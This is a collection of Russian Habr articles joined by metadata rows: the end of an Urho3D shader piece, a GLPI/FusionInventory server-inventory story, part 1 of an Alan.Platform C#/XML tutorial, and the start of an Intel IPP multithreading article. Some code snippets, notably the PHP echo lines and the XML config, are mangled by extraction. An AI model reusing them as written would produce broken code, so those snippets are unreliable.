Обратите внимание на дефайн RIMMAP. Возможно вам захочется не использовать карту подсветки, а просто наложить эффект на всю модель. В этом случае вы просто не определяете дефайн RIMMAP в технике. Кстати, не забудьте определить дефайн RIMMAP в технике :) Итоговая техника выглядит [так](https://github.com/1vanK/Urho3DHabrahabr05/blob/master/Demo/MyData/Techniques/MyTechnique.xml), а шейдер — [так](https://github.com/1vanK/Urho3DHabrahabr05/blob/master/Demo/MyData/Shaders/GLSL/MyLitSolid.glsl).
Литература
----------
[urho3d.github.io/documentation/1.5/\_rendering.html](http://urho3d.github.io/documentation/1.5/_rendering.html)
[urho3d.github.io/documentation/1.5/\_a\_p\_i\_differences.html](http://urho3d.github.io/documentation/1.5/_a_p_i_differences.html)
[urho3d.github.io/documentation/1.5/\_shaders.html](http://urho3d.github.io/documentation/1.5/_shaders.html)
[urho3d.github.io/documentation/1.5/\_render\_paths.html](http://urho3d.github.io/documentation/1.5/_render_paths.html)
[urho3d.github.io/documentation/1.5/\_materials.html](http://urho3d.github.io/documentation/1.5/_materials.html)
[urho3d.github.io/documentation/1.5/\_rendering\_modes.html](http://urho3d.github.io/documentation/1.5/_rendering_modes.html) | https://habr.com/ru/post/281903/ | null | ru | null |
# Инвентаризация серверов без отвращения
Хочу поделиться история одного успешного проекта по созданию системы инвентаризации серверов. История будет полезна тем кто хочет наконец то навести порядок в своём серверном хозяйстве и ищет реальные примеры с ответами на вопросы.
Это именно история в стиле success story, a не инструкция по установке. Так как пошаговых how to в интернете и на данном сайте для этого продукта предостаточно. Но все они рассказывают про инвентаризацию ПК, а с серверами есть свои нюансы. GLPI не смотря на существующий серверный функционал и плагины специализируется на инвентаризации ПК. Но в умелых руках можно заточить его под нужды серверных Администраторов (сетевых между прочим тоже). Возможно используемые методы у программистов вызовут нарекания, но напомню сделано это админами и для админов.
##### **Предистория**
Наверное не нужно объяснять как важно иметь в оперативном доступе актуальную информацию про подопечный зоопарк техники. Особенно это становится важно когда количество начинает переваливает за сотню. Наверняка все проходят через exel файлик с необходимыми полями. С такой же вероятностью у всех возникало чувство отвращения от этого метода при забивании или модифицировании десятка строк.
Проработав в одном сотовом операторе где количество серверов исчислялось 4-х значными числами и оценив прелести используемой там самописной системы для инвентаризации, я озадачился поиском подобного для моего нового работодателя. Подсказку кинул блог [Badoo](http://habrahabr.ru/company/badoo/) на хабре.
В одной статье было упоминание про использования связки FusionInventory + GLPI для сбора информации по устанавливаемым серверам. В связи с большим уважением к остальным применяемым в статье технологиям я решил опробовать эту в нашей среде.
##### **Реализация**
Пару слов о продуктах:
* **GLPI** — система для организации heldesk в предприятии с базой данных по оборудованию
* **FusionInventory** — автоматизация сбора данных и выполнения задач
Оба продукта Open Source, оба периодически обновляются и дополняются новыми фичами. Но от обоих продуктов нам понадобится только часть функционала:
* Хранение основной информации по серверам и виртуальным машинам:
* Автоматический сбор этих данных с серверов
* Отслеживание запросов во внешние ТехПоддержки
* Хранение информации о ТП (кто оказывает поддержку, на каком уровне и когда она кончиться)
* Ассоциация серверов с бизнес сервисами предоставляемыми ИТ
* Отслеживание местоположения сервера в стойке
* Создание отчётов
После изучения функционала и понимания что потребуется что нет, урезаем в интерфейсе всё лишнее. Это отлично отробатываеться через гибкую систему управления профилями. Создав профиль для администраторов серверов и внимательно пройдясь по доступным галочкам беспощадно выкосил весь неиспользуемый функционал. В таком виде вы и ваши коллеги не будете отвлекаться от основной задачи данного ресурса — кропотливый сбор информации.

##### **Поверхностный тюнинг**
Суровое наследство GLPI как helpdesk инструмента придётся вырезать залезая в код. Моих навыков в PHP на котором написана система хватает на интуитивное пониманием кода, но несмотря на это можно сделать достаточно много. Сперва рекомендую поправить локализацию для того чтобы элементы инвентаризации назывались не компьютерами, а серверами. Вроде не особо значимый пункт, но помогает в правильном позиционировании продукта внутри компании.
Файл с русской локализации по умолчанию хранится здесь: /usr/share/glpi/locales/ru\_RU.php. Сделайте бэкап и смело правьте названия.
Следом рекомендую сменить страницу по умолчанию на список серверов. Это сократит на пару кликов доступ к самой востребованной информации и уберёт лишние вопросы:
```
cp /usr/share/glpi/front/central.php /usr/share/glpi/front/central.php.b
cp /usr/share/glpi/front/computer.php /usr/share/glpi/front/central.php
```
Дальше определим набор полей которые мы хотим видеть для серверов. В нашем случае это вылилось в такой список:
* **Имя сервера**
* **Серийный номер**
* **Модель**
* **ОС**
* **Адрес консоли управления**
* **Статус**
* **Местоположение**
* **Контакт** ответственного за приложения на сервере: человек и подразделение
Попробуем убрать лишнее с нашей вэбформы отображения сервера. Для этого нужно подредактировать класс computer: **/usr/share/glpi/inc/computer.class.php**. Находим функцию showForm( и комментируем вывод полей.
При удачной компановке переносами оставшихся полей получаем подобную форму:
Советую создать шаблоны с предварительно заданными полями для уменьшения отвращения от заполнения инвентаризации.
**Hint 1:** Добавив пару строк в эту же функцию можно получить удобную ссылку на элемент в системе мониторинга nagios в котором есть обратная ссылка в инвентаризацию (см скриншот выше):
```
echo "|";
echo " | |";
echo " |";
echo " [fields["name"]."> Server monitoring in NAGIOS](http://nagios/check_mk/view.py?view_name=host&site=&host=".$this-) |";
```
**Hint 2:** Переименовав неиспользуемое нашей командой поле «инвентарный номер» в «адрес консоли» и сменив тип на url получили возможность прямо из списка серверов перейти на SP консоль. Помогает оперативно решать проблемы со сбойным сервером.
Так же дабы не отвлекать наших администраторов лишними элементами рекомендую закомментировать данные вкладки в том же файле (часть из них может быть убрана зарезанием прав через профиль):
```
# $this->addStandardTab('ComputerVirtualMachine', $ong, $options);
# $this->addStandardTab('RegistryKey', $ong, $options);
# $this->addStandardTab('Item_Problem', $ong, $options);
# $this->addStandardTab('Link', $ong, $options);
# $this->addStandardTab('Reservation', $ong, $options);
# $this->addStandardTab('OcsLink', $ong, $options);
# $this->addStandardTab('Computer_SoftwareVersion', $ong, $options);
# $this->addStandardTab('Note', $ong, $options);
# $this->addStandardTab('Document', $ong, $options);
```
##### **Сбор данных**
Для того чтобы не вбивать информацию по компонентам воспользовались плагином FusionInventory. Очень хорошая статья по его установке уже [есть на хабре](http://habrahabr.ru/post/134190/). Могу лишь добавить от себя что было изменено в нашем случае.
Агенты ставить не хотелось в виду и так большого количества постороннего по на серверах. Тем более чаше всего достаточно одного запуска для сбора данных. Не каждый же день у вас меняется ОС или компоненты на сервере. Шара в сети (CIFS и NFS) и распакованный на ней дистрибутив агента FusionInventory под каждую ОС используемую в компании позволяет в одну команду собрать данные:
* **\\share\FusionInventory\Windows\fusioninventory-agent.bat**
* **/net/share/FusionInventory/RHEL/fusioninventory-agent**
Как запустить данную процедуру массово в вашей компании решать вам самим. После запуска мы либо получим новый объект в инвентаризации либо обновим данные существующего (уникальность проверяется по серийнику/МАC/IP/имени) с забитыми данными:

В настройках плагина FusionInventory отключаем сбор той информации которая вам не нужна.
**Hint:** результат работы агента можно выгрузить в файл, а потом импортировать в GLPI. Данный механизм создаёт идиальный API для автоматической загрузки любых данных. Мы реализовали на этой возможности импорт данных по виртуальным машинам из нашей фермы VMware.
У плагина FusionInventory для данных задач есть свой инструмент, но он добавляет компоненты к серверу, вместо создания полноценного элементы списка серверов. Что не так удобно. В последней версии вышедшей пару месяцев назад появился выбор, создавать элемент для виртуалок или компонент к ESXi серверу.
##### **Отслеживаем внешние заявки**
Так как админов в команде много, они периодически уходят в отпуск или болеют, нужно где то собирать информацию об активных заявках в ТП. Так же полезно знать какие проблемы были с данным сервером (а в нашем случае и со стороджами, свитчами и софтом).
Решение заложено в GLPI — заявки, но в данном случае они подразумевают заявку наружу, а не внутрь ИТ команды. Для упрощения процедуры заявок было сделано аналогичное урезание функционала:

Получаем список открытых или закрытых тикетов:

##### **Дополнение**
Собственно на этом инвентаризация серверов закончена, дальше в зависимости от необходимости дополняем функционал [плагинами](http://plugins.glpi-project.org/spip.php?lang=en). Я рекомендую данные дополнения:
* **Appliances** — возможность объединять сервера сервисом которые они предоставляют
* **Bays Management** — управление серверными стойками, их электропитанием, расположением серверов в стойке
* **Custom Fields** — добавление кастомных полей к существующим элементам
* **Databases** — Инвентаризация баз данных, ассоциация с сервисами и серверами
* **File injection** — Импорт элементов из csv файла
* **Objects management** — Создание кастомных объектов
Собственно на этом всё. Если у читателей появится интерес к дополнениям и тому как мы их используем я напишу отдельную статью про имплементацию данных плагинов, но для понимания как это выглядит кидаю скриншоты:
Кастомные элементы — **storages**

**ИТ сервисы**
**Стойки**
 | https://habr.com/ru/post/200476/ | null | ru | null |
# Alan.Platform Tutorial (Part 1)
В [прошлый раз](http://habrahabr.ru/blogs/artificial_intelligence/90534/ "Alan.Platform") мы говорили о том, что недостаточно создать одну модель мира, с которой будет взаимодействовать мозг. Для тестирования поведения мозга в различных ситуациях необходимо иметь под рукой множество таких моделей. А для этого нужно две вещи: первая — возможность легко и быстро создавать модели, и вторая — возможность повторно использовать созданные модели, изменяя их конфигурацию.
Глядя на эти требования, у меня возникают следующие мысли:
* модульность, подгружаемые библиотеки с расширениями;
* конфигурация через XML;
* представление модели в виде дерева объектов;
Также при создании самих моделей хотелось бы писать как можно меньше кода, потому что ~~лень~~ модель понадобиться не одна и не две. Здесь нужно вспомнить, что мозг при взаимодействии с окружением получает от него информацию, преобразует ее и возвращает результат. Окружение, в свою очередь, получает эту информацию, снова преобразует ее и возвращает мозгу результат. В этом вся суть — информация ходит по кругу.
Технически, можно было бы смоделировать одни лишь преобразования информации. Никаких лабиринтов, никакой еды, свистков и колокольчиков. Есть лишь один объект — Мир, который играет с мозгом в пинг-понг байтами. Я бы с удовольствием посмотрел на это процесс, но вот создание подобной модели я не пожелал бы и врагу.
Объект-мир — это плохая метафора, которая не укладывается ни в какой мозг. Когда мы смотрим на мир, мы не видим информацию — мы видим объекты, у которых есть определенные свойства. Поэтому хотелось бы при моделировании мира работать с метафорами объектов и их свойств. Проблема заключается в том, что для этого нужно будет писать дополнительный код, который, как выяснилось, писать вовсе не обязательно и вообще лень.
Поэтому был найден компромисс. В коде нужно описывать только преобразования информации, а объекты со свойствами будут создаваться декларативно.
### Tutorial[«Part 1»]
На этом пара слов о том, почему я сделал так, как сделал, заканчиваются и можно переходить к практике. В прошлый раз были продемонстрированы некоторые идеи того, как может выглядеть процесс моделирования мира. Сегодня это будет tutorial, который проведет вас через этот процесс от самого начала и до конца.
Для работы нам понадобится .NET Framework 3.5, среда разработки под него и [исходный код](http://alan.codeplex.com/SourceControl/list/changesets "CodePlex") Alan.Platform последней версии. Для начала создадим решение с одной библиотекой классов (.dll), скопируем в него проект Platform.Core из Alan.Platform и добавим ссылку на него в нашу библиотеку классов. Эта библиотека будет содержать различные элементы, на основе которых затем будет конструироваться мир.
Как это принято в туториалах, создаваемая модель будет достаточно простой, но не более, чем требуется. В нашем случае это будет доска, разделенная на клетки. Объекты будут располагаться на клетках доски, таким образом их координаты можно будет определять двумя числами.
Начнем с того, что пометим нашу свежесозданную библиотеку атрибутом ElementsLib, для того, чтобы Platform.Constructor смог использовать определенные в ней элементы:
> `[assembly: Platform.Core.Concrete.ElementsLibAttribute]`
Наиболее подходящее для этого место — файл AssemblyInfo.cs. Далее добавим к библиотеке новый класс CellBoard, который будет представлять нашу клетчатую доску. Пускай это будет доска для игры в шашки. Тогда на ней может располагаться только один тип объектов — шашка, у которого есть два свойства: X и Y. Таким образом наш класс CellBoard приобретает следующий вид:
> `using System;
>
> using Platform.Core.Elements;
>
> using Platform.Core.Concrete;
>
>
>
> namespace Checkers
>
> {
>
> [PropertySet("Checker", "X", "Y")]
>
> public class CellBoard : Layout
>
> {
>
> public override bool ValidatePropertySet(PropertySet ps)
>
> {
>
> throw new NotImplementedException();
>
> }
>
> }
>
> }`
Что мы только что сделали на самом деле? Мозг обладает несколькими каналами, по которым в него поступает информация разного типа. Поэтому логично для управления информацией одного типа использовать отдельный объект. Таким объектом является оператор. Layout — это производный от оператора класс, который создан для управления информацией особого типа — информацией о расположении объектов.
Информация о расположении является особой, так как она потенциально может повлиять на информацию другого типа. Например, если к нам поднести ароматную булочку, то ее запах станет сильнее.
Вернемся к нашей CellBoard. Атрибут PropertySet, как можно догадаться, объявляет имена типа объекта и его свойств. Таких атрибутов может быть несколько и все они указывают, с какими типами объектов и их свойствами умеет работать данный оператор.
ValidatePropertySet нам пока не понадобится, так что оставим его как есть. Несмотря на то, что реализации класса еще нет, мы может попробовать сконструировать что-нибудь на его основе. Для этого нужно добавить к нашему решению проект Platform.Constructor из Alan.Platform, новый консольный проект и добавить ссылку на конструктор в консольный проект.
Platform.Constructor помогает создавать готовую модель мира из множества элементов. Пользоваться конструктором очень просто — достаточно описать в XML желаемый конечный результат. Чем мы сейчас и займемся.
Схема XML достаточно простая. Если вы захотите видеть подсказки для тегов и атрибутов, то можете подключить ее к вашему любимому редактору. Найти схему можно в
Alan Platform\Platform.Constructor\config.xsd.
Вот так выглядит описание доски 2х2, в углах которой расположено по шашке:
> `</fontxml version="1.0" ?>
>
> <component xmlns="http://alan.codeplex.com/constructor/world">
>
> <operator name="Checkers.CellBoard" />
>
> <component>
>
> <propertySet name="Checker" operator="Checkers.CellBoard">
>
> <property name="X" value="0" />
>
> <property name="Y" value="0" />
>
> propertySet>
>
> component>
>
> <component>
>
> <propertySet name="Checker" operator="Checkers.CellBoard">
>
> <property name="X" value="1" />
>
> <property name="Y" value="1" />
>
> propertySet>
>
> component>
>
> component>`
Здесь мы видим наш свежесозданный оператор и два компонента (шашки), для которых мы вообще не писали код. Если кому-то до сих пор не до конца понятна идея PropertySet, то представьте, что это проекция объекта на оператор. Т. е. каждый объект (компонент) состоит из нескольких наборов свойств, по одному на оператор (тип информации).
Можете не обращать пока внимания, что все это заключено в еще один корневой компонент. Да, теоретически компоненты могут быть бесконечно вложены друг в друга, но пока не совсем ясно, как это можно использовать.
Итак, если передать данный XML документ конструктору, то он вернет тот самый корневой компонент, который, по идее, является нашей доской с шашками. Чтобы это проверить, воспользуемся ObjectDumper'ом. Добавим его к нашему консольному проекту, а также не забываем добавить ссылку на нашу библиотеку элементов, так как конструктор ожидает найти ее в той же папке, в которой находится сам.
Функция Main должна выглядеть примерно так:
> `using System;
>
> using System.Xml.Linq;
>
>
>
> namespace Tutorial
>
> {
>
> class Program
>
> {
>
> public static void Main(string[] args)
>
> {
>
> var constructor = new Platform.Constructor.Constructor();
>
> constructor.CollectElementsIndex();
>
>
>
> // Загружаем документ XML, адрес которого передан в консоли.
>
> var config = XDocument.Load(args[0]);
>
>
>
> // Создаем дерево модели мира.
>
> var rootComponent = constructor.Construct(config);
>
>
>
> ObjectDumper.Write(rootComponent, 2);
>
>
>
> Console.Write("Press any key to continue . . . ");
>
> Console.ReadKey(true);
>
> }
>
> }
>
> }`
Осталось только передать в Main адрес нашего XML-документа. Для этого нужно выставить для него свойство Copy to output — PreserveNewest. А в свойствах консольного проекта указать аргументы командной строки — config.xml.
Вот, что в итоге должно получиться:
[](https://habrastorage.org/storage/habraeffect/eb/07/eb07964caca96064bccfacb1aa274cc2.png "Хабрэффект.ру")
Container — ссылка на родительский компонент. У корневого компонента — null.
Components — набор дочерних компонентов.
Clients — особый тип компонентов, о котором чуть позже.
Operators — набор дочерних операторов.
Layout — один из операторов.
Properties — информация о свойствах компонента. У корневого компонента нет свойств.
Id — уникальный идентификатор. У корневого компонента — это всегда 0, а у дочерних — 1, 2, 3 и т. д.
В целом структура дерева соответствует той, что была в XML. Разве что свойства компонентов не разделены на наборы свойств, так как здесь это не нужно. Компоненты в данной модели присутствуют лишь для того, чтобы пользователям было привычно видеть объекты со свойствами.
На самом деле мозг не будет взаимодействовать с компонентами, ни напрямую, ни даже косвенно. Он будет взаимодействовать с операторами, в которых и хранятся настоящие данные о свойствах. А те, что есть в компонентах, становятся неактуальными практически сразу. Для их обновления придется вручную вызвать UpdateProperties().
На этом первая часть туториала заканчивается. Основной его целью было показать, как выглядит работа с Alan.Platform. Архив с результатом можно скачать [здесь](http://dl.dropbox.com/u/4881980/Tutorial-part-1.7z). В следующей части мы попробуем создать графическое представление наших шашек, используя Platform.Explorer.
P. S. В функции Main присутствует следующая строчка «constructor.CollectElementsIndex();», которая, как можно догадаться, индексирует элементы. Вот, как она работает:
1. Создает AppDomain для временной загрузки в него библиотек.
2. Загружает в созданный AppDomain все \*.dll, которые находятся в той же папке, что и конструктор (а точнее — AppDomain.Current.BaseDirectory).
3. Отсеивает библиотеки, в которых нет атрибута ElementsLib.
4. В оставшихся библиотеках находит типы, которые соответствуют элементам дерева модели мира.
5. Заполняет индекс необходимой информацией об этих элементах.
6. Выгружает AppDomain с библиотеками.
Далее созданный индекс можно использовать, чтобы создать дерево элементов на основании XML, при необходимости подгружая библиотеки, в которых эти элементы определены. Вот, как выглядит сам индекс:
[](https://habrastorage.org/storage/habraeffect/2c/51/2c5118f8bf288ce01315f3778f040217.png "Хабрэффект.ру")
*Желающих поучаствовать в проекте или использовать его для создания чего-нибудь просьба обращаться в ЛС или стучаться в jabber:
[email protected]*
[Вторая часть](http://openminded.habrahabr.ru/blog/98006/) | https://habr.com/ru/post/98003/ | null | ru | null |
# Функции IPP c поддержкой бордюров для обработки изображений в нескольких потоках
В результате длительного использования даже самых хороших программных продуктов постепенно выявляются те или иные их недостатки. Не стала исключением, и библиотека [Intel Performance Primitives (IPP).](https://software.intel.com/en-us/intel-ipp) К моменту выхода версии 8.0 выяснились некоторые проблемы, часть из которых относится к функциям обработки двумерных изображений.
Для их решения в IPP 8.0 многие функции обработки изображений приведены к общему шаблону, позволяющему обрабатывать изображения по блокам ( *tiles*), и, следовательно, эффективно распараллеливать на уровне приложения код, содержащий вызовы IPP функций. Новый API соответствующих IPP функций поддерживает бордюры нескольких типов, не использует внутреннее выделение динамической памяти, позволяет делить изображения на фрагменты произвольного размера и обрабатывать эти фрагменты независимо; упрощает использование и повышает производительность ряда функций. В данной статье подробно рассмотрен новый API и приведены примеры использования.
1 Причины перехода на новый API
===============================
Как было сказано выше, командой разработчиков IPP была проведена большая работа по изменению интерфейса двумерных функций и приведению его к единому стандартному “API с поддержкой бордюров” (“новому АPI”). Зачем? Для ответа на этот вопрос давайте опишем проблемы, которые присутствовали в предыдущих версиях.
1.1 Проблемы эффективности использования OpenMP в IPP
------------------------------------------------------
Итак, первая проблема связана с тем, как использовать IPP в многопоточных приложениях. Иногда задача параллельной обработки изображения эффективнее решается на верхнем уровне, т.е. на уровне приложения. В этом случае, приложение само разбивает изображение на блоки и создает потоки для их параллельной обработки. Многопоточная версия IPP использует OpenMP с отключенным вложенным параллелизмом (по англ. *nested threading*). Если приложение использует другой инструмент для многопоточности или даже OpenMP, но другой версии, то при вызове из потока такого приложения IPP функции, в свою очередь будет создано несколько потоков, как это показано на рис. 1.

*Рис 1. Двухуровневое распараллеливание (nested threading)*
Такое двухуровневое распараллеливания вместо желаемого ускорения может привести к снижению производительности (по англ. *oversubscription*), которое можно объяснить тем, что различные средства распараллеливания работают одновременно и ведут борьбу за ресурсы-очереди, семафоры, физические потоки, выталкивают из кэша данные конкурирующих потоков и т.п.
Приложение пользователя, в отличие от IPP, располагает информацией о том, как полученное изображение будет обрабатываться дальше, и может сформировать параллельные блоки таким образом, чтобы данные оставшиеся в кэше, использовались после предыдущего этапа обработки, а не зачитывались из памяти (по англ. *data cache locality*). Поясним подробнее, что же имеется в виду. IPP большей частью используется в клиентских машинах – десктопах, ноутбуках, топология которых в общем случае выглядит следующим образом рис.2

*Рис. 2: Modern HW topology, HW threads numeration*
IPP используется и в HPC сегменте, при этом предполагается, что отличие HPC систем от клиентских лишь в количестве X процессоров. Нумерация потоков на рисунке условна и узнать физический номер потока можно через идентификатор принадлежащего ему APIC (по англ. *Advanced Programmable Interrupt Controller*), который является уникальным для каждого потока. Соответствие между логическим и физическим номером потока назначается операционной системой или используемым инструментом для параллелизации. Если запустить интенсивную вычислительную задачу в системе Windows и понаблюдать за ней в диспетчере задач, то можно заметить, что система иногда переключает ее с одного ядра на другое. Поэтому нет гарантии, что поток будет выполнен на одном и том же ядре в двух последовательных параллельных регионах. Для указания соответствия между потоком с определенным логическим номером и физическим (по англ. *HW thread* от слова *hardware*) потоком существует специальный термин — affinity. При установке affinity операционная система будет запускать логический поток в последовательных параллельных регионах на одном и том же HW потоке. В идеальном случае, полностью “чистой” системы указание affinity могло бы помочь решить проблемы производительности, связанные с тем, что логические потоки переключаются с одного HW потока на другой. Однако, в реальной современной системе выполняются сотни и возможно тысячи процессов. В любое время каждый такой процесс может быть выведен из спящего состояния и запущен на некотором HW потоке.
Предположим, что в некотором приложении был тщательно рассчитан объем вычислений для каждого потока, и при этом, в соответствии с установленной affinity каждый поток приложения был запущен на соответствующем ему HW потоке. На рисунке — зеленым цветом.

Через некоторое время операционная система может запустить другой процесс, к примеру, на HW потоке #3, который изображен красным цветом. Поскольку все потоки первого приложения жестко привязаны к HW потокам, то поток #3 будет ждать освобождения ресурсов другим процессом, а операционная система не сможет переключить его с HW потока #3, хотя потоки #0-2 могут уже завершиться и будут простаивать. Мы рассматриваем идеальную ситуацию, и видим, что в первом случае фиксированной affinity будет затрачено 9 условных единиц времени, а в случае, когда affinity не указана будет 7 единиц. Итак, в конечном итоге такая фиксированная установка affinity приводит к тому, что в отдельных случаях производительность будет высокой, а в других очень плохой.
Теперь рассмотрим какие проблемы могут возникнуть, когда наоборот affinity не установлена, и операционная система может перераспределять потоки по своему усмотрению. Возьмем простой пример, реализующий фильтр Sobel. Он состоит из нескольких последовательных этапов, каждый из которых может быть распараллелен:
Применяем вертикальный фильтр Sobel к исходному изображению и получаем временное изображение A (ippiFilterSobelVertBorder\_8u16s\_C1R)
Применяем горизонтальный фильтр Sobel к исходному изображению и получаем временное изображение B (ippiFilterSobelHorizBorder\_8u16s\_C1R)
Вычисляем квадрат каждого элемента A и сохраняем результат снова в A (ippiSqr\_16s\_C1IRSfs)
Вычисляем квадрат каждого элемента B и сохраняем результат снова в B (ippiSqr\_16s\_C1IRSfs)
Получаем сумму изображений A и B, можем сохранить результат снова в A (ippiAdd\_16s\_C1IRSfs)
Последний этап – корень квадратный из A (ippiSqrt\_16u\_C1IRSfs) и преобразование к 8u (ippiConvert\_16s8u\_C1R)

*Рис. 3 Этапы реализация фильтра Sobel, которые могут иметь внутреннюю параллелизацию.*
Каждая из внутренних функций может быть распараллелена. Однако такой подход представляется неэффективным, поскольку имеется 7 последовательных вызовов функций, у каждого из которых есть точки синхронизации для создания/завершения параллельных регионов. Перечисленные IPP функции используют простой шаблон разбиения изображения на блоки в параллельном регионе

*Рис. 4 Стандартный способ разбиения на блоки в IPP функциях*
Рассмотрим, например, последовательный вызов ippiFilterSobelVertBorder\_8u16s\_C1R (src->A) и ippiSqr\_16s\_C1IRSfs (A->A2)). Сначала создается первый параллельный регион (region #1) для функции ippiFilterSobelVertBorder\_8u16s\_C1R, затем второй (region #2).
